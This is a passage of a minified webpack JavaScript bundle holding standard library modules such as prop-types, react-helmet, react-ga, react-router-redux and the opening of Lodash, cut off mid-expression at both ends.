n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){(function(t){"use strict";var r=n(2),o=n(3),i=n(6),a=n(4),u=n(12);e.exports=function(e,n){var l="function"==typeof Symbol&&Symbol.iterator,s={array:p("array"),bool:p("boolean"),func:p("function"),number:p("number"),object:p("object"),string:p("string"),symbol:p("symbol"),any:f(r.thatReturnsNull),arrayOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new c("Invalid "+o+" `"+i+"` of type `"+h(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var s=e(u,l,r,o,i+"["+l+"]",a);if(s instanceof Error)return s}return null}))},element:f((function(t,n,r,o,i){var a=t[n];return e(a)?null:new c("Invalid "+o+" `"+i+"` of type `"+h(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return f((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new c("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:f((function(e,t,n,r,o){return d(e[t])?null:new c("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return f((function(t,n,r,o,i){if("function"!=typeof e)return new c("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var s in u)if(u.hasOwnProperty(s)){var f=e(u,s,r,o,i+"."+s,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?f((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,s=e[u],l===s?0!==l||1/l==1/s:l!=l&&s!=s)return null;var l,s;return new c("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):("production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){if(!Array.isArray(e))return"production"!==t.env.NODE_ENV&&i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return f((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(u,s,r,o,i+"."+s,a);if(p)return p}}return null}))}};function c(e){this.message=e,this.stack=""}function f(e){if("production"!==t.env.NODE_ENV)var r={},u=0;function l(l,s,f,p,d,h,v){if(p=p||"<<anonymous>>",h=h||f,v!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var m=p+":"+f;!r[m]&&u<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),r[m]=!0,u++)}return null==s[f]?l?null===s[f]?new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`."):new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `undefined`."):null:e(s,f,p,d,h)}var s=l.bind(null,!1);return s.isRequired=l.bind(null,!0),s}function p(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new c("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function d(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(d);if(null===t||e(t))return!0;var n=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!d(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function v(e){if(null==e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return c.prototype=Error.prototype,s.checkPropTypes=u,s.PropTypes=s,s}}).call(t,n(1))},function(t,n){t.exports=e}])},e.exports=r(n(0))},,,,,function(e,t,n){var r=n(348),o=n(172),i=n(836),a=n(716);e.exports=function(e,t){if(null==e)return{};var n=r(a(e),(function(e){return[e]}));return t=o(t),i(e,n,(function(e,n){return t(e,n[0])}))}},function(e,t,n){t.__esModule=!0,t.Helmet=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=f(n(0)),a=f(n(6)),u=f(n(1666)),l=f(n(1668)),s=n(1669),c=n(932);function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v,m,y,g=(0,u.default)(s.reducePropsToState,s.handleClientStateChange,s.mapStateOnServer)((function(){return null})),b=(v=g,y=m=function(e){function t(){return d(this,t),h(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.shouldComponentUpdate=function(e){return!(0,l.default)(this.props,e)},t.prototype.mapNestedChildrenToProps=function(e,t){if(!t)return null;switch(e.type){case c.TAG_NAMES.SCRIPT:case c.TAG_NAMES.NOSCRIPT:return{innerHTML:t};case c.TAG_NAMES.STYLE:return{cssText:t}}throw new Error("<"+e.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},t.prototype.flattenArrayTypeChildren=function(e){var t,n=e.child,o=e.arrayTypeChildren,i=e.newChildProps,a=e.nestedChildren;return r({},o,((t={})[n.type]=[].concat(o[n.type]||[],[r({},i,this.mapNestedChildrenToProps(n,a))]),t))},t.prototype.mapObjectTypeChildren=function(e){var t,n,o=e.child,i=e.newProps,a=e.newChildProps,u=e.nestedChildren;switch(o.type){case c.TAG_NAMES.TITLE:return r({},i,((t={})[o.type]=u,t.titleAttributes=r({},a),t));case c.TAG_NAMES.BODY:return r({},i,{bodyAttributes:r({},a)});case c.TAG_NAMES.HTML:return r({},i,{htmlAttributes:r({},a)})}return r({},i,((n={})[o.type]=r({},a),n))},t.prototype.mapArrayTypeChildrenToProps=function(e,t){var n=r({},t);return Object.keys(e).forEach((function(t){var o;n=r({},n,((o={})[t]=e[t],o))})),n},t.prototype.warnOnInvalidChildren=function(e,t){return!0},t.prototype.mapChildrenToProps=function(e,t){var n=this,r={};return i.default.Children.forEach(e,(function(e){if(e&&e.props){var o=e.props,i=o.children,a=p(o,["children"]),u=(0,s.convertReactPropstoHtmlAttributes)(a);switch(n.warnOnInvalidChildren(e,i),e.type){case c.TAG_NAMES.LINK:case c.TAG_NAMES.META:case c.TAG_NAMES.NOSCRIPT:case c.TAG_NAMES.SCRIPT:case c.TAG_NAMES.STYLE:r=n.flattenArrayTypeChildren({child:e,arrayTypeChildren:r,newChildProps:u,nestedChildren:i});break;default:t=n.mapObjectTypeChildren({child:e,newProps:t,newChildProps:u,nestedChildren:i})}}})),t=this.mapArrayTypeChildrenToProps(r,t)},t.prototype.render=function(){var e=this.props,t=e.children,n=p(e,["children"]),o=r({},n);return t&&(o=this.mapChildrenToProps(t,o)),i.default.createElement(v,o)},o(t,null,[{key:"canUseDOM",set:function(e){v.canUseDOM=e}}]),t}(i.default.Component),m.propTypes={base:a.default.object,bodyAttributes:a.default.object,children:a.default.oneOfType([a.default.arrayOf(a.default.node),a.default.node]),defaultTitle:a.default.string,defer:a.default.bool,encodeSpecialCharacters:a.default.bool,htmlAttributes:a.default.object,link:a.default.arrayOf(a.default.object),meta:a.default.arrayOf(a.default.object),noscript:a.default.arrayOf(a.default.object),onChangeClientState:a.default.func,script:a.default.arrayOf(a.default.object),style:a.default.arrayOf(a.default.object),title:a.default.string,titleAttributes:a.default.object,titleTemplate:a.default.string},m.defaultProps={defer:!0,encodeSpecialCharacters:!0},m.peek=v.peek,m.rewind=function(){var e=v.rewind();return e||(e=(0,s.mapStateOnServer)({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),e},y);b.renderStatic=b.rewind,t.Helmet=b,t.default=b},,function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE){0;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}}(),e.exports=n(1164)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.style=t.toast=t.ToastContainer=void 0;var r=a(n(1367)),o=a(n(1404)),i=n(620);function a(e){return e&&e.__esModule?e:{default:e}}t.ToastContainer=r.default,t.toast=o.default,t.style=i.defineStyle},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1361);Object.defineProperty(t,"Cookies",{enumerable:!0,get:function(){return a(r).default}});var o=n(1365);Object.defineProperty(t,"CookiesProvider",{enumerable:!0,get:function(){return a(o).default}});var i=n(1366);function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"withCookies",{enumerable:!0,get:function(){return a(i).default}})},,function(e,t,n){var r=n(831);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t,n){var r=n(606),o=n(357),i=n(1350),a=n(437),u=n(864),l=Math.max;e.exports=function(e,t,n,s){e=o(e)?e:u(e),n=n&&!s?a(n):0;var c=e.length;return n<0&&(n=l(c+n,0)),i(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},,,,,,function(e,t){e.exports=function(e){return e}},,,,,,function(e,t){e.exports=function(){}},function(e,t,n){var r=n(172),o=n(831);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):[]}},,,,,,function(e,t,n){var r=n(124),o=n(1692),i=n(827),a=Math.max,u=Math.min;e.exports=function(e,t,n){var l,s,c,f,p,d,h=0,v=!1,m=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=l,r=s;return l=s=void 0,h=t,f=e.apply(r,n)}function b(e){return h=e,p=setTimeout(w,t),v?g(e):f}function _(e){var n=e-d;return void 0===d||n>=t||n<0||m&&e-h>=c}function w(){var e=o();if(_(e))return x(e);p=setTimeout(w,function(e){var n=t-(e-d);return m?u(n,c-(e-h)):n}(e))}function x(e){return p=void 0,y&&l?g(e):(l=s=void 0,f)}function E(){var e=o(),n=_(e);if(l=arguments,s=this,d=e,n){if(void 0===p)return b(d);if(m)return clearTimeout(p),p=setTimeout(w,t),g(d)}return void 0===p&&(p=setTimeout(w,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,c=(m="maxWait"in n)?a(i(n.maxWait)||0,t):c,y="trailing"in n?!!n.trailing:y),E.cancel=function(){void 0!==p&&clearTimeout(p),h=0,l=d=s=p=void 0},E.flush=function(){return void 0===p?f:x(o())},E}},function(e,t,n){var r=n(602),o=n(610),i=n(562),a=n(128);e.exports=function(){var e=arguments.length;if(!e)return[];for(var t=Array(e-1),n=arguments[0],u=e;u--;)t[u-1]=arguments[u];return r(a(n)?i(n):[n],o(t,1))}},function(e,t,n){var r=n(172),o=n(1345);e.exports=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,a=[],u=e.length;for(t=r(t,3);++i<u;){var l=e[i];t(l,i,e)&&(n.push(l),a.push(i))}return o(e,a),n}},function(e,t,n){var r;"undefined"!=typeof self&&self,r=function(e,t){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=2)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){console.warn("[react-ga]",e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/^\s+|\s+$/g,"")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.testModeAPI=t.OutboundLink=t.plugin=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.initialize=S,t.ga=O,t.set=T,t.send=k,t.pageview=C,t.modalview=P,t.timing=j,t.event=A,t.exception=M,t.outboundLink=R;var i=d(n(3)),a=d(n(6)),u=d(n(1)),l=d(n(7)),s=d(n(0)),c=d(n(8)),f=d(n(9)),p=d(n(10));function d(e){return e&&e.__esModule?e:{default:e}}function h(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function v(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}var m=!1,y=!0,g=!1,b=!0,_=function(){var e;return g?f.default.ga.apply(f.default,arguments):window.ga?(e=window).ga.apply(e,arguments):(0,s.default)("ReactGA.initialize must be called first or GoogleAnalytics should be loaded manually")};function w(e){return(0,i.default)(e,y)}function x(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=n[0];"string"==typeof o?(!b&&Array.isArray(e)||_.apply(void 0,n),Array.isArray(e)&&e.forEach((function(e){_.apply(void 0,v([e+"."+o].concat(n.slice(1))))}))):(0,s.default)("ga command must be a string")}function E(e,t){e?(t&&(t.debug&&!0===t.debug&&(m=!0),!1===t.titleCase&&(y=!1)),t&&t.gaOptions?_("create",e,t.gaOptions):_("create",e,"auto")):(0,s.default)("gaTrackingID is required in initialize()")}function S(e,t){if(t&&!0===t.testMode)g=!0;else{if("undefined"==typeof window)return!1;(0,l.default)(t)}return b=!t||"boolean"!=typeof t.alwaysSendToDefaultTracker||t.alwaysSendToDefaultTracker,Array.isArray(e)?e.forEach((function(e){"object"===(void 0===e?"undefined":o(e))?E(e.trackingId,e):(0,s.default)("All configs must be an object")})):E(e,t),!0}function O(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.length>0&&(_.apply(void 0,t),m&&((0,c.default)("called ga('arguments');"),(0,c.default)("with arguments: "+JSON.stringify(t)))),window.ga}function T(e,t){e?"object"===(void 0===e?"undefined":o(e))?(0===Object.keys(e).length&&(0,s.default)("empty `fieldsObject` given to .set()"),x(t,"set",e),m&&((0,c.default)("called ga('set', fieldsObject);"),(0,c.default)("with fieldsObject: "+JSON.stringify(e)))):(0,s.default)("Expected `fieldsObject` arg to be an Object"):(0,s.default)("`fieldsObject` is required in .set()")}function k(e,t){x(t,"send",e),m&&((0,c.default)("called ga('send', fieldObject);"),(0,c.default)("with fieldObject: "+JSON.stringify(e)),(0,c.default)("with trackers: "+JSON.stringify(t)))}function C(e,t,n){if(e){var o=(0,u.default)(e);if(""!==o){var i={};if(n&&(i.title=n),x(t,"send",r({hitType:"pageview",page:o},i)),m){(0,c.default)("called ga('send', 'pageview', path);");var a="";n&&(a=" and title: "+n),(0,c.default)("with path: "+o+a)}}else(0,s.default)("path cannot be an empty string in .pageview()")}else(0,s.default)("path is required in .pageview()")}function P(e,t){if(e){var n=(0,a.default)((0,u.default)(e));if(""!==n){var r="/modal/"+n;x(t,"send","pageview",r),m&&((0,c.default)("called ga('send', 'pageview', path);"),(0,c.default)("with path: "+r))}else(0,s.default)("modalName cannot be an empty string or a single / in .modalview()")}else(0,s.default)("modalName is required in .modalview(modalName)")}function j(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,n=e.variable,r=e.value,o=e.label,i=arguments[1];if(t&&n&&r&&"number"==typeof r){var a={hitType:"timing",timingCategory:w(t),timingVar:w(n),timingValue:r};o&&(a.timingLabel=w(o)),k(a,i)}else(0,s.default)("args.category, args.variable AND args.value are required in timing() AND args.value has to be a number")}function A(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1],n=e.category,r=e.action,o=e.label,i=e.value,a=e.nonInteraction,u=e.transport,l=h(e,["category","action","label","value","nonInteraction","transport"]);if(n&&r){var c={hitType:"event",eventCategory:w(n),eventAction:w(r)};o&&(c.eventLabel=w(o)),void 0!==i&&("number"!=typeof i?(0,s.default)("Expected `args.value` arg to be a Number."):c.eventValue=i),void 0!==a&&("boolean"!=typeof a?(0,s.default)("`args.nonInteraction` must be a boolean."):c.nonInteraction=a),void 0!==u&&("string"!=typeof u?(0,s.default)("`args.transport` must be a string."):(-1===["beacon","xhr","image"].indexOf(u)&&(0,s.default)("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),c.transport=u)),Object.keys(l).filter((function(e){return"dimension"===e.substr(0,"dimension".length)})).forEach((function(e){c[e]=l[e]})),Object.keys(l).filter((function(e){return"metric"===e.substr(0,"metric".length)})).forEach((function(e){c[e]=l[e]})),k(c,t)}else(0,s.default)("args.category AND args.action are required in event()")}function M(e,t){var n=e.description,r=e.fatal,o={hitType:"exception"};n&&(o.exDescription=w(n)),void 0!==r&&("boolean"!=typeof r?(0,s.default)("`args.fatal` must be a boolean."):o.exFatal=r),k(o,t)}var N=t.plugin={require:function(e,t){if(e){var n=(0,u.default)(e);if(""!==n)if(t){if("object"!==(void 0===t?"undefined":o(t)))return void(0,s.default)("Expected `options` arg to be an Object");0===Object.keys(t).length&&(0,s.default)("Empty `options` given to .require()"),O("require",n,t),m&&(0,c.default)("called ga('require', '"+n+"', "+JSON.stringify(t))}else O("require",n),m&&(0,c.default)("called ga('require', '"+n+"');");else(0,s.default)("`name` cannot be an empty string in .require()")}else(0,s.default)("`name` is required in .require()")},execute:function(e,t){var n=void 0,r=void 0;if(1==(arguments.length<=2?0:arguments.length-2)?n=arguments.length<=2?void 0:arguments[2]:(r=arguments.length<=2?void 0:arguments[2],n=arguments.length<=3?void 0:arguments[3]),"string"!=typeof e)(0,s.default)("Expected `pluginName` arg to be a String.");else if("string"!=typeof t)(0,s.default)("Expected `action` arg to be a String.");else{var o=e+":"+t;n=n||null,r&&n?(O(o,r,n),m&&((0,c.default)("called ga('"+o+"');"),(0,c.default)('actionType: "'+r+'" with payload: '+JSON.stringify(n)))):n?(O(o,n),m&&((0,c.default)("called ga('"+o+"');"),(0,c.default)("with payload: "+JSON.stringify(n)))):(O(o),m&&(0,c.default)("called ga('"+o+"');"))}}};function R(e,t,n){if("function"==typeof t)if(e&&e.label){var r={hitType:"event",eventCategory:"Outbound",eventAction:"Click",eventLabel:w(e.label)},o=!1,i=setTimeout((function(){o=!0,t()}),250);r.hitCallback=function(){clearTimeout(i),o||t()},k(r,n)}else(0,s.default)("args.label is required in outboundLink()");else(0,s.default)("hitCallback function is required")}p.default.origTrackLink=p.default.trackLink,p.default.trackLink=R;var I=t.OutboundLink=p.default;t.testModeAPI=f.default,t.default={initialize:S,ga:O,set:T,send:k,pageview:C,modalview:P,timing:j,event:A,exception:M,plugin:N,outboundLink:R,OutboundLink:I,testModeAPI:f.default}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(0,r.default)(e)?((0,i.default)("This arg looks like an email address, redacting."),"REDACTED (Potential Email Address)"):t?(0,o.default)(e):e};var r=a(n(4)),o=a(n(5)),i=a(n(0));function a(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return/[^@]+@[^@]+/.test(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e).replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,(function(e,t,n){return t>0&&t+e.length!==n.length&&e.search(a)>-1&&":"!==n.charAt(t-2)&&("-"!==n.charAt(t+e.length)||"-"===n.charAt(t-1))&&n.charAt(t-1).search(/[^\s-]/)<0?e.toLowerCase():e.substr(1).search(/[A-Z]|\../)>-1?e:e.charAt(0).toUpperCase()+e.substr(1)}))};var r,o=n(1),i=(r=o)&&r.__esModule?r:{default:r},a=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"/"===e.substring(0,1)?e.substring(1):e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,n,r,o,i,a,u;t=window,n=document,r="script",o=e&&e.gaAddress?e.gaAddress:"https://www.google-analytics.com/analytics.js",i="ga",t.GoogleAnalyticsObject=i,t.ga=t.ga||function(){(t.ga.q=t.ga.q||[]).push(arguments)},t.ga.l=1*new Date,a=n.createElement(r),u=n.getElementsByTagName(r)[0],a.async=1,a.src=o,u.parentNode.insertBefore(a,u)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){console.info("[react-ga]",e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.gaCalls=[];t.default={calls:r,ga:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r.push([].concat(t))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(11),a=s(i),u=s(n(12)),l=s(n(0));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var p=function(e){function t(){var e,n,r;c(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.handleClick=function(e){var n=r.props,o=n.target,i=n.eventLabel,a=n.to,u=n.onClick,l={label:i},s="_blank"!==o,c=!(e.ctrlKey||e.shiftKey||e.metaKey||1===e.button);s&&c?(e.preventDefault(),t.trackLink(l,(function(){window.location.href=a}))):t.trackLink(l,(function(){})),u&&u(e)},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"render",value:function(){var e=r({},this.props,{href:this.props.to,onClick:this.handleClick});return delete e.eventLabel,a.default.createElement("a",e)}}]),t}(i.Component);p.propTypes={eventLabel:u.default.string.isRequired,target:u.default.string,to:u.default.string,onClick:u.default.func},p.defaultProps={target:null,to:null,onClick:null},p.trackLink=function(){(0,l.default)("ga tracking not enabled")},t.default=p},function(t,n){t.exports=e},function(e,n){e.exports=t}])},e.exports=r(n(0),n(6))},,,,,,,,,function(e,t,n){var r=n(887);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.routerMiddleware=t.routerActions=t.goForward=t.goBack=t.go=t.replace=t.push=t.CALL_HISTORY_METHOD=t.routerReducer=t.LOCATION_CHANGE=t.syncHistoryWithStore=void 0;var r=n(794);Object.defineProperty(t,"LOCATION_CHANGE",{enumerable:!0,get:function(){return r.LOCATION_CHANGE}}),Object.defineProperty(t,"routerReducer",{enumerable:!0,get:function(){return r.routerReducer}});var o=n(795);Object.defineProperty(t,"CALL_HISTORY_METHOD",{enumerable:!0,get:function(){return o.CALL_HISTORY_METHOD}}),Object.defineProperty(t,"push",{enumerable:!0,get:function(){return o.push}}),Object.defineProperty(t,"replace",{enumerable:!0,get:function(){return o.replace}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return o.go}}),Object.defineProperty(t,"goBack",{enumerable:!0,get:function(){return o.goBack}}),Object.defineProperty(t,"goForward",{enumerable:!0,get:function(){return o.goForward}}),Object.defineProperty(t,"routerActions",{enumerable:!0,get:function(){return o.routerActions}});var i=u(n(1177)),a=u(n(1178));function u(e){return e&&e.__esModule?e:{default:e}}t.syncHistoryWithStore=i.default,t.routerMiddleware=a.default},function(e,t,n){var r=n(616),o=n(847),i=n(172);e.exports=function(e,t){return e&&e.length?r(e,i(t,2),o):void 0}},,function(e,t,n){var r=n(711),o=n(1358),i=Object.prototype.hasOwnProperty,a=o((function(e,t,n){i.call(e,n)?e[n].push(t):r(e,n,[t])}));e.exports=a},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(611);e.exports=function(e){return r(e,4)}},,,function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(616),o=n(848),i=n(67);e.exports=function(e){return e&&e.length?r(e,i,o):void 0}},function(e,t,n){var r=n(1752);e.exports=function(e){return r(2,e)}},function(e,t,n){(function(e,r){var o;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var i="Expected a function",a="__lodash_placeholder__",u=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",s="[object Array]",c="[object Boolean]",f="[object Date]",p="[object Error]",d="[object Function]",h="[object GeneratorFunction]",v="[object Map]",m="[object Number]",y="[object Object]",g="[object RegExp]",b="[object Set]",_="[object String]",w="[object Symbol]",x="[object WeakMap]",E="[object ArrayBuffer]",S="[object DataView]",O="[object Float32Array]",T="[object Float64Array]",k="[object Int8Array]",C="[object Int16Array]",P="[object Int32Array]",j="[object Uint8Array]",A="[object Uint16Array]",M="[object Uint32Array]",N=/\b__p \+= '';/g,R=/\b(__p \+=) '' \+/g,I=/(__e\(.*?\)|\b__t\)) 